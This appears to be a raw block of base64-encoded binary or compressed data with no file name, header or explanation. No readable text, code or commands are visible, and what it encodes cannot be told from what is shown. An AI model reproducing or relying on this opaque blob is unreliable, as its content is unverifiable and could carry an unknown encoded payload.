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
Ms7VEMZtsA78c+jgoiaTZee6/KJ3b2H07JnbZGEuaFoyl7ayMW6Xibmw1WNZt5ss2/bJsmd9fpEz
m3G+dTaO9+7vJOLZMnxrNc/jXm3U6fVEloY9iX7/5xHQG2ke2kWdhV5IU7DjHN71Fzs07UvdXUbj
daOBLAH7jyXf75ncq3UU+WgjUMPexIr4k0YN7x5Hvt/TmHfjfOs+DnjOriF880SZgvcT6yIOmO7H
8KnRLnB2GQ1gXL106r0TeHC0hyYJbZtAOz/TJ1fL9K3VLml+63LG3WbbzLg64ju7hlCux+ixzTF7
bXRMntsswwc38zDq+R7KvP4yhybzLmuza11ZJo+tz/DBeRk8tzoGb42e4WP7MHJpdVbtyy7dmeuy
Nm9lAtloHUU8f1N4R/M07nmfRz57BzHv1hHXdWX02jzN35sdRPlnF1UefiJMQnup9HsPXRL+G8O7
XxMY920K6XyN4Fy3KaTzOmA8m4n0e1OZmLSLKg9tGsA3bzM494s8B/0Oot6HwUubccBzNtHloL30
Gb6ZQMFdo81CW+nzeyd1gu0eSD0b57DO3kHUs2++c36mD66e8YOrizYPuxKotzskKdgNigy8cb51
tgxg2+wC18vOOHB40bu5M4RudNatl3EtBg18w4QvvsWggd9lYGZlYTB/Z9qZMBsXZk9tm437Yzxt
rAM304bFBLKN2STGcW3AdPLLHVpZjB6bNvt2k/E+toGTYdDAy7wu8BoMQ1aOK5bF64q5yM1ivGPY
wDVAmMDHvL6yeDZZTN+aVoawjStT2MadMWybZQ7Zti5vXC3/YWBcewED92EaXNrGOriolYm5oMlj
2TTfIetGk2XdaDKXtW0HTnfYwDtY+OL0Bg02G+qcLS2tKiwmB2h7aBeYsKqYsJi4qJio3momKiYr
LSYurSqmm0qKiYqJiunniNVMYb2DBTY1uD62Cw1yMtRMVUwJonLy2Pb00LQO7jgwUXVpbUnl0DFR
dWltMWVpbd15MVXtoZExrdV95cg5bTkcqK6mqLCwurSwsqa6tLq6tLKoqqq6tKy06Ky0rLSyqKjo
sLSsrrCsrrCwrq6yrq6wqLSsqqiorKastKqorK62tLqsuKiurra2trastqyqtKy0ura2sLayrqy4
uLK2sLa2trC2prawsramrramtq6ysqqurq6wrq60rLK6rrY4WG1pdW1ZsLra0rKy2sqy6sq6suK6
opIV5LTlWKjKutLCouLKysKyouLq6mrLsbCFdTW1tVVFhbVVRcVVdUWVtWVFZ3WBqapvaWFVcVFV
cWlhcV1xVVVldVltbVVVVXFxcWFtUWFxdWlNWVVtUXFdWVVlcU1ZVVVxTVlVcV1JbXFtYVV1TWFV
cXFRcVVtZWVxdV1pXXFtWXVhaVVxbU1pVXFVZVVRdWVVcU1tcW1VXV1laVlZTWlxVWlxVWVtYXVh
VU1tbVlVUW1NZVVxZVVxUVFdTWlhVXFdVXVdVXFVZW1hVVVRVXFVTWllcXVNcW1hcU1laVFxdXVN
aWltaXVlTWlRcWlRcW1NZWVRdU1lUWVRcW1NZVFxaU1lYWFlTWVhcXFdaVlNXQWakTI0wzuw+AVj
EheykPMD/q2oeIIcJY7DcTgMj+EvHIbL8Bluw284Dq/hMDyGw3AYnuUu/IW/8Boew2E4DIfhMXyG
03AdzsOZlp5eBOG+gFjDYEKviRuyeGhfPEqKAWeCQsAtOKhyCbQj/NQQW8ga57ggNx6AGKaplLlI
PSwBIA18koDlHZWxZB8TJqCKQjY5EYGcYhr6wIHpxVFD05ujAM3DHjA2EXusYhb6qKF52KMFZyIO
1k3xjlTNcI4PmuIbqJuKOkJBJYkseoqIAhcJpYqtWCX2h7cs8ZBUrvzKGFnMAscB0NaNEyDLMI7F
kLQl1AungD8KL5dnEnjZVgPO9OPEg16YOBAf4jl8h9dwG17DcfgNz+FBMETcSYiJHyAywBswOXE4
LQUoJJ5gDsYrwLIQkGIDVQIewJh4SIYJmTjswKMaCOYDwlDDVAA8aBgbKwFDxFIAOTS8xJLSr0mS
yr9YI56XSwjBV7DQfwGQImu+uJLWyegD03ORB6gm4o4QmmAdIzwVdZCKVg5BHI0cwvipCNvZiRiE
NNOQx4vLQdgbmIY9dGAa6sDhKdbhqslDytkdAjr82ljHzGeAKVw/JtLhwTiGhiAhjRX4HVkWn5Ag
AcdCMsCnfpg4FA0SZ4Ih4kZZHi70ksOL+A8v4kccqQeK0xAcvCB2M2QJ7Q38V6jAn4wacCMaBVyI
M/EfbsR/OBIX4ktcCMYAZ0JawH+YBR5NwLGsAzx0aFRSgI4JCIWEJaATEpeAS2BYBiKZwfkVknpp
wwAzOQQs2U7GHmB/Jgbp3Pz+8MCJ6CP1U1HHqagjrGXoaBK+zxJP3jCFUDFztHLFf7YusfOUDLLY
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
